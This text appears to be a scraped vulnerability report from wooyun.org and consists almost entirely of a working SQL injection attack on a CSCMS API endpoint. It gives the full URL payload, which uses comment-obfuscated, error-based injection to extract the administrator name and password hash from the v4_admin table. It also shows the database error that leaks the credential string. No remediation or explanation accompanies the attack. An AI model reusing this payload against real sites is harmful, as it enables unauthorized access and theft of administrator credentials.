 Load URL
Split URL
Execute
http://localhost/index.php/api/count/index?param=session|(select/**/1/**/from/**/(select/**/count(*),concat((select
/**/concat(adminname,0x5f,adminpass)/**/from/**/v4_admin/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by
/**/x)a)/**/
-
+
Enable Post data Enable Referrer
Referrer
http://baidu.com
-
+
Database Error!
发生了一个数据库错误
错误报告:
Error Number: 1062
Duplicate entry 'admin_21764483238b0314eb77fc71b0b3a8b81' for key
'group_key'
select id from `v4_session` where (select/**/1/**/from/**/(select
/**/count(*),concat((select/**/concat(adminname,0x5f,adminpass)/**/from
/**/v4_admin/**/limit/**/0,1),floor(rand(0)*2))x/**/from
/**/information_schema.tables/**/group/**/by/**/x)a)/**/
Filename: /cscms/app/controllers/api/count.php
Line Number: 50
www.wooyun.org